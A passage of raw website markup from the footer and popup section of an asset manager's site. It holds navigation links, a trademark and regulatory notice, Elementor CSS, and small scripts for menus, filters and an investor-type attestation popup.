								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1475" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1830 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1688 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1831 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1689 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1832 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1690 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1966 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2573 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security alert</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1696 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/it/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin.php","security":"1c9f26f8bb"};

/* ]]> */
</script>
<style id="elementor-post-3550">.elementor-3550 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3550 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3550 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3550 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3550 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3550 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3550 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3550 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3550 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3550 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3550 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3550 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3550 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3550 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3550 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3550 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3550 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3550 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3550{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3550 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3550 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3550 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3550 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3550 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3550 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3550 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3550 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3550" class="elementor elementor-3550 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/it/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1486" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1530">.elementor-1530 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-1530 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1530 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1530 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-1530 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-1530 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-1530{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-1530 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-1530 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-1530 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-1530 .dialog-close-button{left:5%;}#elementor-popup-modal-1530 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-1530 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1530 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1530 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1530 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1530 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-1530 {
    z-index: 1200;
}

#elementor-popup-modal-1530 .dialog-message {
    overflow: visible;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1530" class="elementor elementor-1530 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/it/en/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
